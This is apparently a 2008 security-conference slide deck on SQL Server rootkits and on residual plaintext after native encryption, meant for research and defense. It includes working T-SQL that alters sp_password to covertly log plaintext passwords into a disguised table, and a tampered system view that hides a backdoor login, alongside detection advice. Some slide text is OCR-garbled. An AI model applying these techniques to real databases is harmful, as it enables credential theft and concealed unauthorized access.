**Kevvie Fowler,** GCFA Gold, CISSP, MCTS, MCSD, MCDBA, MCSE

**SecTor, 2008**



TELUS Security Solutions

# **"Double Trouble"**

# **SQL Server Rootkits and Encryption**

**October 7th, 2008**



the future is friendly®

# Presentation Overview

- **Double feature** 
	- SQL Server rootkits
		- Covertly maintaining unauthorized access
		- Examples that can be applied to any SQL Server
		- **Using native Microsoft functionality**
	- Native encryption, residual exposure
		- Recovery of plain text data post-encryption
		- **Using native Microsoft functionality**



## SQL Server Rootkits

- Attackers use OS rootkits to conceal unauthorized access
- OS rootkits usually miss-represent or conceal the following:
	- Logins\users
	- Processes
	- Executables\files
	- Registry entries
	- Active port s\services
	- $-$  Etc.
- SQL Server rootkits can achieve the same result within the RDBMS environment
- OS rootkit detection tools are ineffective
- Alexander Kombrust"s research



## SQL Server Rootkits | Generations

## **Generations of database rootkits**

#### First generation

- Alter database objects such as stored procedures, functions and views
- **EXECT:** Affect the objects within database data files.

#### Second generation

- Inject or alter code within RDBMS libraries altering the logic used by core database executables.
- **EXECT:** Affect the actual libraries used by the RDBMS.
- Third generation
	- Directly inject or alter the contents of memory allocated by the RDBMS. When in-memory code is altered or injected it is later executed by the RDBMS.



## SQL Server Rootkits

**How are SQL Server rootkits introduced?** 

- Object translation tampering
- Object tampering



**Database rootkit introduction methods and effectiveness will** differ depending on SQL Server Version (2000, 2005 & 2008)



- SQL Server 2000 characteristics
	- Supports direct system object modifications
	- Can be introduced without restart of MSSqlServer service



- **Object tampering example:** 
	- Covert password logging
- **Steps** 
	- 1) Tamper with the sp\_password procedure
		- Used by database users to reset passwords
		- Used by the SQL Server Enterprise Manager GUI to reset passwords
- Step detail



#### 1) Tamper with the sp\_password procedure

– Execute as per norm but silently record the login name, password, and date of password change.

```
Alter procedure sp_password AS
<Omitted procedure logic>… -- ** Capture plain text password and write to database table -- Create inconspicuous MSReplication table to hold captured passwords if it does not already exist if not exists (select * from master..sysobjects where name = 'MSReplication' and type = 'U') BEGIN
   CREATE TABLE Master..MSReplication (Login VARCHAR(100), [Password] varchar(100), DateChanged VARCHAR(100)) END -- Write username, plain text password and date of password change to the MSReplication table INSERT INTO Master..MSReplication VALUES (@loginame, @new, GETDATE()) -- ** Now back to the regular procedure execution <Omitted procedure logic>…
```


- **Password resets performed via** sp\_password or the Enterprise Manager GUI will now silently record:
	- Login name
	- Newly set password
	- Date of password change







#### **SQL Server 2005 characteristics**

– Does not support updates to system objects according to SQL Server Books Online:

*"SQL Server does not support users directly updating the information in system objects such as system tables, system stored procedures, and catalog views"*

- To protect system objects they have been moved to a hidden system resource database and accessed via views
- The stated revocation of direct system access actually makes SQL Server 2005 more susceptible to rootkits!



- **Diect tampering example:** 
	- Hide the backdoor EASYACCESS login from detection
- **Steps** 
	- 1) Copy and attach the hidden resource database
	- 2) Login via DAC
	- 3) Script the *sys.server\_principals* view
	- 4) Tamper with the *sys.server\_principals* view
		- **Used by SSMS, syslogins, sys.logins**
	- 5) Introduce the rootkit
- Step detail





- 1) Copy and attach the hidden resource database
	- Using SQL Server Management Studio results in error



– But using query editor works...

CREATE DATABASE [mssqlsystemresource-copy] ON (FILENAME = N'C:\Program Files\Microsoft SQL Server\MSSQL.1\ MSSQL\Data\mssqlsystemresource-copy.mdf'), (FILENAME = N'C:\Program Files\Microsoft SQL Server\MSSQL.1\ MSSQL\Data\mssqlsystemresource-copy.ldf') FOR ATTACH



- Resource database will remain in Read-only mode (SP2 and higher)
	- 田川
- **Mark database as writeable**

13 sp\_dboption 'mssqlsystemresource-copy' ... (Read-Only)<br>eable<br>.ource-copy', 'Read\_Only', 'false'



#### 2) Login via Dedicated Administrator Connection (DAC)





#### 3) Script *sys.server\_principals* view





- 4) Tamper with view the *sys.server\_principals* view
	- Hide the EASYACCESS login from the view results

```
ALTER VIEW [sys].[server_principals] AS SELECT p.name, p.id AS principal_id, p.sid, p.type, n.name AS type_desc, is_disabled = convert(bit, p.status & 0x80), p.crdate AS create date,
            p.modate AS modify_date, p.dbname AS default_database_name, p.lang AS default_language_name, r.indepid AS credential_id FROM master.sys.sysxlgns p LEFT JOIN sys.syspalnames n ON n.class = 'LGTY' AND n.value = p.type LEFT JOIN sys.syssingleobirefs r ON r.depid = p.id AND r.class = 63 AND r.depsubid = 0
      -- SRC_LOGIN_CREDENTIAL
      WHERE p.type <> 'M' AND p.name <> 'EASYACCESS'
```


#### 5) Introduce the rootkit

- Stop MSSQLServer service
- Replace existing resource database files with tampered equivalents
- Start MSSQLServer service
- **The end result** 
	- The EASYACCESS account is hidden from identification within
		- SQL Server Management Studio (GUI)
		- Direct calls to the *sys.server\_principals* view
		- **Direct calls to the** *sys.syslogins* view
		- Direct calls to the *sys.logins* view





■ The EASYACCESS account although hidden within various areas of SQL Server is still visible within the *sys.sysxlgns system* base table



- 
- WIN2K3-DEV\SQLServer2005SQLAgentUser\$WIN2K3-DEV\$SQLFORENSICS





#### **Cther possibilities**

- SQL Server Management Studio and associated objects
	- Hide processes (Activity Monitor, sp\_wo, sp\_who2)
	- Hide database endpoints (listeners)
	- Falsify the status of high-risk objects/settings (xp\_Cmdshell, OPENROWSET)
	- Hide jobs and triggers
	- Cloak tables, procedures or functions
	- **Skew object permissions**
	- And much more...



- SQL Server 2008 characteristics
	- Direct system object modifications are still "prohibited"
	- Changes in the resource database
	- At the time of this presentation no known method of object tampering within SQL Server 2008 is known.



#### Rootkits | Detection

#### Detecting SQL Server rootkits

- Compare high-level and low-level information
	- Data from high level views should be compared with that of low level views and system base tables





#### Rootkits | Detection

- Detecting SQL Server rootkits (continued)
	- Script and compare object definitions against a known good source
		- *RKTDetection.sql* will be posted on www.applicationforensics.com
			- Scripts each line of every system **procedure, view** and **function** within a SQL Server database
			- On a default SQL Server 2005 installation over 158,447 lines of syntax in about 15 minutes
		- **Follow accompanying instructions to generate and compare checksums and** identify object tampering







# Native encryption, residual exposure

Balanced Security | Measurable Results



#### Native SQL Server encryption

- **Native SQL Server data encryption** 
	- Encryption at-rest provides an additional level of data access control
	- Restricts the mighty db\_owner and sysadmin from accessing data
	- Can even restrict SQL Server itself from accessing data
- How is encryption implemented?
	- Symmetric keys
	- Asymmetric keys
	- Certificates
	- Encryption by pass-phrase
	- Transparent Data Encryption (TDE) SQL Server 2008 only



- So what's the problem?
	- Encryption is an add-on to core database functionality designed over 20 years ago
	- Native encryption does not protect data when stored by this core database functionality
	- This miss-alignment can result in the exposure of the plaintext data, postencryption
- White papers, web-sites and industry experts usually recommend one of three common approaches to native data encryption:

**Option 1:** In-place update

- **Option 2:** Create an encrypted column and delete the original
- **Option 3:** Create a new table with encrypted column and delete the original





Sample table: CCData



#### Table details **Symmetric key details**

Name: CCsymKey Algorithm: Triple\_DES Key bit: 128



#### Option 1: In-place update

- Convert the targeted column's data type to varbinary (if required)
- **Perform in-place update of plaintext values with ciphertext**

UPDATE CCDATA SET CCNumber = ENCRYPTBYKEY(KEY\_GUID('CCsymKey'), CCNumber)

#### **Results:**





#### Option 1: Residual plain-text data

**Transaction log entries** 

#### **RowLog Contents 0** 0x34004B616C65614B65616E652056 6973613435353634393638313734323 6373830

